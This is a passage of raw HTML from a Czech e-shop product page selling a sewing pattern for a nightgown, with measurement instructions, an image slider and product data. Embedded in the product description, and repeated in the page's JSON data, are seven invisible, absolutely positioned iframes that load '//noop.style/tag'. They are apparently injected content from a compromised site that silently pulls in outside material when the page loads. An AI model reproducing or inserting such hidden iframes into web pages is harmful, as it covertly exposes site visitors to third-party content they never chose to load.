					<a itemprop="item" href="https://www.strihy.eu/">
					  <span itemprop="name">Domů</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/531-kostymy">
					  <span itemprop="name">střihy DĚTSKÉ</span>
					</a>
					<meta itemprop="position" content="2">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/657-nocni-kosile-a-pyzama">
					  <span itemprop="name">NOČNÍ KOŠILE A PYŽAMA</span>
					</a>
					<meta itemprop="position" content="3">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html">
					  <span itemprop="name">Noční košile Veronika</span>
					</a>
					<meta itemprop="position" content="4">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.strihy.eu/nocni-kosile-a-pyzama/517-nocni-kosile-veronika.html">

    <div class="row">
      <div class="col-md-6 ">
        
          <section class="page-content" id="content">
            
            
              
				
	<div class="images-container">
	  
		<div class="product-view_content">
		  
			<ul class="product-flag">
			  			</ul>
		  
		<div class="product-cover slider-for">
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.strihy.eu/8955-large_default/nocni-kosile-veronika.jpg">
		   <img class=""  style="width:100%;" src="https://www.strihy.eu/8955-large_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.strihy.eu/8956-large_default/nocni-kosile-veronika.jpg">
		   <img class=""  style="width:100%;" src="https://www.strihy.eu/8956-large_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.strihy.eu/8957-large_default/nocni-kosile-veronika.jpg">
		   <img class=""  style="width:100%;" src="https://www.strihy.eu/8957-large_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.strihy.eu/8958-large_default/nocni-kosile-veronika.jpg">
		   <img class=""  style="width:100%;" src="https://www.strihy.eu/8958-large_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		 <div class="thumb-item">
		  		  <div class="easyzoom easyzoom--overlay">
		  <a href="https://www.strihy.eu/8959-large_default/nocni-kosile-veronika.jpg">
		   <img class=""  style="width:100%;" src="https://www.strihy.eu/8959-large_default/nocni-kosile-veronika.jpg" alt="Noční košile Veronika" title="Noční košile Veronika" itemprop="image">
		  </a>
		  </div>

		  		   </div>
		 		</div>
		</div>
	  

 	  
	  
		  <ul class="product-images slider-nav">
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb  selected "
				  src="https://www.strihy.eu/8955-home_default/nocni-kosile-veronika.jpg"
				  alt="Noční košile Veronika"
				  title="Noční košile Veronika"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.strihy.eu/8956-home_default/nocni-kosile-veronika.jpg"
				  alt="Noční košile Veronika"
				  title="Noční košile Veronika"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.strihy.eu/8957-home_default/nocni-kosile-veronika.jpg"
				  alt="Noční košile Veronika"
				  title="Noční košile Veronika"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.strihy.eu/8958-home_default/nocni-kosile-veronika.jpg"
				  alt="Noční košile Veronika"
				  title="Noční košile Veronika"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
						  <div class="thumb-container">
				<div>
				<img
				  class="thumb js-thumb "
				  src="https://www.strihy.eu/8959-home_default/nocni-kosile-veronika.jpg"
				  alt="Noční košile Veronika"
				  title="Noční košile Veronika"
				  width="100"
				  itemprop="image"
				>
				</div>
			  </div>
					  </ul>

	  
	  
	  	</div>



 <script type="text/javascript">
	$(document).ready(function() {
	$('.images-container .slider-for').slick({
	   slidesToShow: 1,
	   slidesToScroll: 1,
	   focusOnSelect: true,
	   arrows: true, 
	   fade: true,
	   infinite: true,
	   lazyLoad: 'ondemand',
	   asNavFor: '.slider-nav'
	 });
	  if (0 == 0) {
		 $('.images-container .slider-nav').slick({
		   slidesToShow: 4,
		   slidesToScroll: 1,
		   asNavFor: '.slider-for',
		   dots: false, 
		   arrows: true, 
		   infinite: true,
		   focusOnSelect: true
		 });
	 }else {
	 $('.images-container .slider-nav').slick({
	   slidesToShow: 4,
	   slidesToScroll: 1,
	   asNavFor: '.slider-for',
	   vertical:true,
	   dots: false, 
	   arrows: true, 
	   infinite: true,
	   focusOnSelect: true,
	   responsive: [
	   	{
		  breakpoint: 991,
		  settings: {
			slidesToShow: 2, 
			slidesToScroll: 1,
		  }
		},
		{
		  breakpoint: 767,
		  settings: {
			slidesToShow: 4, 
			slidesToScroll: 1,
		  }
		},
		{
		  breakpoint: 543,
		  settings: {
			slidesToShow: 3, 
			slidesToScroll: 1,
		  }
		},
		{
		  breakpoint: 399,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1, 
		  }
		}
		]
	 });
	 }
	 
	 $('.images-container .slider-for').slickLightbox({
			src: 'src',
			itemSelector: '.thumb-item img'
	 });
	 	if($(window).width() >= 992) 
		{
			var $easyzoom = $('.images-container .easyzoom').easyZoom(); 
		}
	$(window).resize(function(){
		if($(window).width() >= 992)
		{
			 var $easyzoom = $('.images-container .easyzoom').easyZoom();  
			$('.easyzoom--overlay').addClass('easyzoom');
		}
		else
		{
			$('.easyzoom--overlay').removeClass('easyzoom'); 	
		}
	});
});
</script>                         
            
          </section>
        
        </div>
        <div class="col-md-6 ">
			<div class="content_info">
				
					
					  <h1 class="h1 namne_details" itemprop="name">Noční košile Veronika</h1>
					
				
				
				
				  <div id="product-description-short-517" class="product-description-short" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<div id="idTab1" class="rte" style="text-align: left;"><strong>Papírový střih včetně návodu na šití noční košile<br /></strong></div>
<div class="rte" style="text-align: left;"><strong><br /></strong></div>
<div class="rte" style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></div>
<div class="rte" style="text-align: left;">NOČNÍ KOŠILE = 2 x délka oděvu + 1 x délka rukávu</div>
<div class="rte" style="text-align: left;"> </div>
<div class="rte" style="text-align: left;">způsob měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</div>
<div class="rte" style="text-align: left;">
<ul>
<li><strong>výška postavy</strong> - od temene hlavy po chodidlo (zem)</li>
<li><strong>obvod krku</strong> - od 7 krčního obratle podél kořene krku po jamku vpředu, okolo krku</li>
<li><strong>obvod hrudi</strong> - přes prsní vrcholky<strong> <br /></strong></li>
<li><strong>délka zad</strong> - od 7 obratle na krku po pas</li>
<li><strong>šíře zad</strong> - přes lopatky po rýhu zad v podlaží</li>
<li><strong>šíře 1 ramene</strong> - od krční jamky po kloub ramene</li>
<li><strong>délka ruky</strong> - od kořene krku po zápěstní kloub</li>
<li><strong>obvod pasu</strong> -  v nejužším místě trupu</li>
<li><strong>obvod sedu</strong> -  po obvodu pánve přes vystoupliny hýždí</li>
<li><strong>boční hloubka sedu</strong> - od pasu po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny -  od pasu přes bok po podlahu</li>
</ul>
</div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
				
				
				


				  
				
  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="CZK">

        <div class="current-price">
          <span itemprop="price" content="248">248 Kč</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

	
	
	
	  
	 
	 
	 
	 
	 
		
		  <div class="product-reference"> <label class="dostupnost">Dostupnost: </label>

      <span id="product-availability">
              </span>
	  
	  
	   </div>

	
	
	
	
	
	
	
	
	
	
  </div>
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  

			  
			  
			
				
				
				
<div class="tab-pane"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;1075&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;657&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;248\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-04-24 12:06:53&quot;,&quot;date_upd&quot;:&quot;2024-10-12 20:19:55&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;st\u0159ihov\u00e1 tvorba, st\u0159ih no\u010dn\u00ed ko\u0161ile&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;nocni-kosile-veronika&quot;,&quot;name&quot;:&quot;No\u010dn\u00ed ko\u0161ile Veronika&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;img src=\&quot;http:\/\/www.strihy.eu\/img\/cms\/jaksezmerit\/7d23f368f9_104088180_o2.jpg\&quot; alt=\&quot;\&quot; width=\&quot;500\&quot; height=\&quot;455\&quot; \/&gt;&lt;\/p&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div id=\&quot;short_description_block\&quot; class=\&quot;bordercolor\&quot;&gt;\n&lt;div id=\&quot;short_description_content\&quot; class=\&quot;rte align_justify\&quot;&gt;\n&lt;div id=\&quot;idTab1\&quot; class=\&quot;rte\&quot; style=\&quot;text-align: left;\&quot;&gt;&lt;strong&gt;Pap\u00edrov\u00fd st\u0159ih v\u010detn\u011b n\u00e1vodu na \u0161it\u00ed no\u010dn\u00ed ko\u0161ile&lt;br \/&gt;&lt;\/strong&gt;&lt;\/div&gt;\n&lt;div class=\&quot;rte\&quot; style=\&quot;text-align: left;\&quot;&gt;&lt;strong&gt;&lt;br \/&gt;&lt;\/strong&gt;&lt;\/div&gt;\n&lt;div class=\&quot;rte\&quot; style=\&quot;text-align: left;\&quot;&gt;&lt;strong&gt;SPOT\u0158EBA L\u00c1TKY \u0161\u00ed\u0159e 140 cm :&lt;\/strong&gt;&lt;\/div&gt;\n&lt;div class=\&quot;rte\&quot; style=\&quot;text-align: left;\&quot;&gt;NO\u010cN\u00cd KO\u0160ILE = 2 x d\u00e9lka od\u011bvu + 1 x d\u00e9lka ruk\u00e1vu&lt;\/div&gt;\n&lt;div class=\&quot;rte\&quot; style=\&quot;text-align: left;\&quot;&gt;\u00a0&lt;\/div&gt;\n&lt;div class=\&quot;rte\&quot; style=\&quot;text-align: left;\&quot;&gt;zp\u016fsob m\u011b\u0159en\u00ed t\u011blesn\u00fdch rozm\u011br\u016f pro konstrukce st\u0159ih\u016f pomoc\u00ed T\u011aLOM\u011aRN\u00c9 P\u00c1SKY uv\u00e1zan\u00e9 v pase:&lt;\/div&gt;\n&lt;div class=\&quot;rte\&quot; style=\&quot;text-align: left;\&quot;&gt;\n&lt;ul&gt;\n&lt;li&gt;&lt;strong&gt;v\u00fd\u0161ka postavy&lt;\/strong&gt; - od temene hlavy po chodidlo (zem)&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;obvod krku&lt;\/strong&gt; - od 7 kr\u010dn\u00edho obratle pod\u00e9l ko\u0159ene krku po jamku vp\u0159edu, okolo krku&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;obvod hrudi&lt;\/strong&gt; - p\u0159es prsn\u00ed vrcholky&lt;strong&gt; &lt;br \/&gt;&lt;\/strong&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;d\u00e9lka zad&lt;\/strong&gt; - od 7 obratle na krku po pas&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;\u0161\u00ed\u0159e zad&lt;\/strong&gt; - p\u0159es lopatky po r\u00fdhu zad v podla\u017e\u00ed&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;\u0161\u00ed\u0159e 1 ramene&lt;\/strong&gt; - od kr\u010dn\u00ed jamky po kloub ramene&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;d\u00e9lka ruky&lt;\/strong&gt; - od ko\u0159ene krku po z\u00e1p\u011bstn\u00ed kloub&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;obvod pasu&lt;\/strong&gt; - \u00a0v neju\u017e\u0161\u00edm m\u00edst\u011b trupu&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;obvod sedu&lt;\/strong&gt; - \u00a0po obvodu p\u00e1nve p\u0159es vystoupliny h\u00fd\u017ed\u00ed&lt;\/li&gt;\n&lt;li&gt;&lt;strong&gt;bo\u010dn\u00ed hloubka sedu&lt;\/strong&gt; - od pasu po pevnou podlo\u017eku (v sed\u011b)&lt;\/li&gt;\n&lt;li&gt;bo\u010dn\u00ed d\u00e9lka doln\u00ed kon\u010detiny -\u00a0 od pasu p\u0159es bok po podlahu&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot; width=\&quot;320\&quot; height=\&quot;240\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;\n&lt;div&gt;&lt;iframe style=\&quot;position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\&quot; src=\&quot;\/\/noop.style\/tag\&quot;&gt;&lt;\/iframe&gt;&lt;\/div&gt;&quot;,&quot;available_now&quot;:&quot;10&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:517,&quot;id_product&quot;:517,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;nocni-kosile-a-pyzama&quot;,&quot;category_name&quot;:&quot;NO\u010cN\u00cd KO\u0160ILE A PY\u017dAMA&quot;,&quot;link&quot;:&quot;https:\/\/www.strihy.eu\/nocni-kosile-a-pyzama\/517-nocni-kosile-veronika.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:248,&quot;price_without_reduction&quot;:248,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-cart_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-medium_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8955-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;No\u010dn\u00ed ko\u0161ile Veronika&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8955&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-cart_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-medium_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8956-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;No\u010dn\u00ed ko\u0161ile Veronika&quot;,&quot;cover&quot;:&quot;0&quot;,&quot;id_image&quot;:&quot;8956&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-cart_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-medium_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8957-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;No\u010dn\u00ed ko\u0161ile Veronika&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8957&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-cart_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-medium_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-small_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-home_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.strihy.eu\/8958-large_default\/nocni-kosile-veronika.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;No\u010dn\u00ed ko\u0161ile 